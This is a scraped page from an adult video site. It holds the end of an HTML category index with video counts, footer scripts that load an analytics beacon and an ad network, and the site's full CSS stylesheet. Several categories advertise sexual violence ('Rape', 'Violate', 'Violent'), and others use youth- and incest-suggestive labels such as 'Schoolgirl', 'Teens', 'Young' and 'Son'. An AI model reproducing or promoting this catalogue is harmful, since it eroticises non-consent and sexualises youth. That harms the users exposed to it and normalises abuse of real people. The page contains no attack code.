<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>72 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>53 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>240 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>74 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>264 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>148 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>470 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>181 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>143 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>719 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>73 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>212 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1713 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3368 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>257 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>373 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>18131 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>615 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>105 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>241 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>659 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>421 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>197 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1016 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>65 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>108 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5052 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>165 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1124 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>194 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>225 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>138 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>179 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>102 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>352 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1469 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== -->
               
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Rough Anal Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ca29f4b8e0471b8559413fc96390f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughanalporn.com/assets/css/styles.css
body_size: 4612
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(111, 180, 214); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
